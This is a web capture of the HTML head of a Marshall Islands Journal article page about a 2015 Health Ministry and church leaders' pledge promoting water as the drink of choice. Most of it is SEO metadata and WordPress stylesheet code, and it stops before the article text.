

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marshallislandsjournal.com/pledge-moh-church-leaders/
body_size: 18735
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-AU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-AU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-AU">
<!--<![endif]-->
<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width">
	<title>Pledge by MOH and Church Leaders - The Marshall Islands Journal</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://marshallislandsjournal.com/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://marshallislandsjournal.com/feed/" />	
	<link rel="pingback" href="https://marshallislandsjournal.com/xmlrpc.php" />	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="An alliance between the Health Ministry and church leaders was formed at Sandy’s restaurant with the aim of promoting water-only as the beverage of choice." />
	<link rel="canonical" href="https://marshallislandsjournal.com/pledge-moh-church-leaders/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pledge by MOH and Church Leaders - The Marshall Islands Journal" />
	<meta property="og:description" content="An alliance between the Health Ministry and church leaders was formed at Sandy’s restaurant with the aim of promoting water-only as the beverage of choice." />
	<meta property="og:url" content="https://marshallislandsjournal.com/pledge-moh-church-leaders/" />
	<meta property="og:site_name" content="The Marshall Islands Journal" />
	<meta property="article:publisher" content="https://www.facebook.com/Marshall-Islands-Journal-125166150860782/" />
	<meta property="article:published_time" content="2015-09-24T03:14:43+00:00" />
	<meta property="article:modified_time" content="2018-09-20T21:26:50+00:00" />
	<meta property="og:image" content="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2015/09/F1-9-25-15.jpg?fit=555%2C280&ssl=1" />
	<meta property="og:image:width" content="555" />
	<meta property="og:image:height" content="280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Journal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Journal" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://marshallislandsjournal.com/pledge-moh-church-leaders/#article","isPartOf":{"@id":"https://marshallislandsjournal.com/pledge-moh-church-leaders/"},"author":{"name":"Journal","@id":"https://marshallislandsjournal.com/#/schema/person/36a2c871b260c6ca5fbb71aaad46ba61"},"headline":"Pledge by MOH and Church Leaders","datePublished":"2015-09-24T03:14:43+00:00","dateModified":"2018-09-20T21:26:50+00:00","mainEntityOfPage":{"@id":"https://marshallislandsjournal.com/pledge-moh-church-leaders/"},"wordCount":250,"image":{"@id":"https://marshallislandsjournal.com/pledge-moh-church-leaders/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2015/09/F1-9-25-15.jpg?fit=555%2C280&ssl=1","articleSection":["Feature Articles"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://marshallislandsjournal.com/pledge-moh-church-leaders/","url":"https://marshallislandsjournal.com/pledge-moh-church-leaders/","name":"Pledge by MOH and Church Leaders - The Marshall Islands Journal","isPartOf":{"@id":"https://marshallislandsjournal.com/#website"},"primaryImageOfPage":{"@id":"https://marshallislandsjournal.com/pledge-moh-church-leaders/#primaryimage"},"image":{"@id":"https://marshallislandsjournal.com/pledge-moh-church-leaders/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2015/09/F1-9-25-15.jpg?fit=555%2C280&ssl=1","datePublished":"2015-09-24T03:14:43+00:00","dateModified":"2018-09-20T21:26:50+00:00","author":{"@id":"https://marshallislandsjournal.com/#/schema/person/36a2c871b260c6ca5fbb71aaad46ba61"},"description":"An alliance between the Health Ministry and church leaders was formed at Sandy’s restaurant with the aim of promoting water-only as the beverage of choice.","breadcrumb":{"@id":"https://marshallislandsjournal.com/pledge-moh-church-leaders/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://marshallislandsjournal.com/pledge-moh-church-leaders/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://marshallislandsjournal.com/pledge-moh-church-leaders/#primaryimage","url":"https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2015/09/F1-9-25-15.jpg?fit=555%2C280&ssl=1","contentUrl":"https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2015/09/F1-9-25-15.jpg?fit=555%2C280&ssl=1","width":555,"height":280,"caption":"Church leaders and representatives from the United Church of Christ, Assumption Parish, Bukot Nan Jesus, Ahmadiyya Muslim Community, Reformed Congregational Church, Assembly of God, New Apostolic Church and the Meram in Jesus Church with pledges with Project Coordinator Tolina Tomeing and MOH officials. Photo: Hilary Hosia"},{"@type":"BreadcrumbList","@id":"https://marshallislandsjournal.com/pledge-moh-church-leaders/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://marshallislandsjournal.com/"},{"@type":"ListItem","position":2,"name":"Pledge by MOH and Church Leaders"}]},{"@type":"WebSite","@id":"https://marshallislandsjournal.com/#website","url":"https://marshallislandsjournal.com/","name":"The Marshall Islands Journal","description":"The weekly newspaper of record in RMI","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://marshallislandsjournal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://marshallislandsjournal.com/#/schema/person/36a2c871b260c6ca5fbb71aaad46ba61","name":"Journal","url":"https://marshallislandsjournal.com/author/j0257452/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Marshall Islands Journal &raquo; Feed" href="https://marshallislandsjournal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Marshall Islands Journal &raquo; Comments Feed" href="https://marshallislandsjournal.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marshallislandsjournal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarshallislandsjournal.com%2Fpledge-moh-church-leaders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marshallislandsjournal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarshallislandsjournal.com%2Fpledge-moh-church-leaders%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://marshallislandsjournal.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://marshallislandsjournal.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://marshallislandsjournal.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
